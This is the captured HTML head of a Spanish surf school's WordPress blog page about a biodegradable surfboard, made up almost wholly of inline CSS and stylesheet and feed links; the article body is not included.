

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/
body_size: 101109
content:
<!DOCTYPE html>
<html lang="es" class="no-js
									 scheme_default										">
<head>
	<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_85355810 img{max-height:60px;}.trx_addons_inline_1016893719 img{max-height:60px;}</style>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style>
<style id="elementor-post-2794">.elementor-2794 .elementor-element.elementor-element-2ed0769c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-2ed0769c{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated{text-align:center;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 25px 0px 25px;}.elementor-2794 .elementor-element.elementor-element-457b575e .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-457b575e > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 27px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6f14da44 > .elementor-widget-container{margin:-10px 0px -10px 0px;}.elementor-2794 .elementor-element.elementor-element-35462693 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-13666f3 .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-13666f3 > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6d226fde{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-494c9a6:not(.elementor-motion-effects-element-type-background), .elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://escueladesurflasdunas.com/wp-content/uploads/2019/12/header-333.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2794 .elementor-element.elementor-element-494c9a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0117px 0px 117px 0px;}.elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7b3a06d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-433a17f .sc_layouts_title{min-height:0px;}.elementor-2794 .elementor-element.elementor-element-433a17f > .elementor-widget-container{transition:background 0.2s;}@media(min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:11.008%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:60%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:28.988%;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:30.75%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:69.25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:15%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:65%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:20%;}}@media(max-width:1024px){.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 15px;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 10px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 20px 0px 0px;}}@media(max-width:767px){.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:40%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:60%;}}</style>
<style>.elementor-2794 .elementor-element.elementor-element-2ed0769c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-2ed0769c{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated{text-align:center;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 25px 0px 25px;}.elementor-2794 .elementor-element.elementor-element-457b575e .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-457b575e > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 27px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6f14da44 > .elementor-widget-container{margin:-10px 0px -10px 0px;}.elementor-2794 .elementor-element.elementor-element-35462693 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-13666f3 .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-13666f3 > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6d226fde{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-494c9a6:not(.elementor-motion-effects-element-type-background), .elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://escueladesurflasdunas.com/wp-content/uploads/2019/12/header-333.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2794 .elementor-element.elementor-element-494c9a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0117px 0px 117px 0px;}.elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7b3a06d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-433a17f .sc_layouts_title{min-height:0px;}.elementor-2794 .elementor-element.elementor-element-433a17f > .elementor-widget-container{transition:background 0.2s;}@media(min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:11.008%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:60%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:28.988%;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:30.75%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:69.25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:15%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:65%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:20%;}}@media(max-width:1024px){.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 15px;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 10px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 20px 0px 0px;}}@media(max-width:767px){.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:40%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:60%;}}</style>
<style id="elementor-post-585">.elementor-585 .elementor-element.elementor-element-5b9d6d3:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-5b9d6d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:99px 0px 94px 0px;}.elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-9ca9be1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-421e5a5{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-46a4b13{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-86f1070{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-610a58c:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-610a58c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-610a58c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-411c28c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-411c28c > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-style:solid;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-c08c16e:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-c08c16e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-59a923c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1 > .elementor-element-populated{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-585 .elementor-element.elementor-element-411c28c{width:60.049%;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:39.951%;}.elementor-585 .elementor-element.elementor-element-59a923c{width:60%;}.elementor-585 .elementor-element.elementor-element-e8433d1{width:40%;}}@media(max-width:1024px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:60px 0px 60px 0px;}.elementor-585 .elementor-element.elementor-element-9ca9be1{width:50%;}.elementor-585 .elementor-element.elementor-element-421e5a5{width:50%;}.elementor-585 .elementor-element.elementor-element-46a4b13{width:50%;}.elementor-585 .elementor-element.elementor-element-86f1070{width:50%;}.elementor-585 .elementor-element.elementor-element-610a58c{padding:15px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-411c28c{width:100%;}.elementor-585 .elementor-element.elementor-element-2198d00{text-align:center;}.elementor-585 .elementor-element.elementor-element-2198d00 > .elementor-widget-container{padding:0px 25px 15px 25px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:100%;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}}</style>
<style>.elementor-585 .elementor-element.elementor-element-5b9d6d3:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-5b9d6d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:99px 0px 94px 0px;}.elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-9ca9be1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-421e5a5{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-46a4b13{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-86f1070{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-610a58c:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-610a58c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-610a58c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-411c28c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-411c28c > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-style:solid;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-c08c16e:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-c08c16e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-59a923c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1 > .elementor-element-populated{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-585 .elementor-element.elementor-element-411c28c{width:60.049%;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:39.951%;}.elementor-585 .elementor-element.elementor-element-59a923c{width:60%;}.elementor-585 .elementor-element.elementor-element-e8433d1{width:40%;}}@media(max-width:1024px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:60px 0px 60px 0px;}.elementor-585 .elementor-element.elementor-element-9ca9be1{width:50%;}.elementor-585 .elementor-element.elementor-element-421e5a5{width:50%;}.elementor-585 .elementor-element.elementor-element-46a4b13{width:50%;}.elementor-585 .elementor-element.elementor-element-86f1070{width:50%;}.elementor-585 .elementor-element.elementor-element-610a58c{padding:15px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-411c28c{width:100%;}.elementor-585 .elementor-element.elementor-element-2198d00{text-align:center;}.elementor-585 .elementor-element.elementor-element-2198d00 > .elementor-widget-container{padding:0px 25px 15px 25px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:100%;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}}</style>
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://escueladesurflasdunas.com/xmlrpc.php">
<link rel="canonical" href="https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Feed" href="https://escueladesurflasdunas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Feed de los comentarios" href="https://escueladesurflasdunas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Comentario La primera tabla de Surf biodegradable del feed" href="https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/feed/" />
<link property="stylesheet" rel='stylesheet' id='litespeed-cache-dummy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://escueladesurflasdunas.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ph_deposits_frontend_css-css' href='https://escueladesurflasdunas.com/wp-content/plugins/ph-woocommerce-deposits-premium/assets/css/ph_deposits_frontend.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-debug-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.debug.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-editor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/editor/css/trx_addons.editor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-extended-taxonomy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/extended-taxonomy/css/extended-taxonomy.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.front.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-hovers-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.hovers.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='advance-ecommerce-tracking-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woo-ecommerce-tracking-for-google-and-facebook/public/css/advance-ecommerce-tracking-public.css' type='text/css' media='all' />
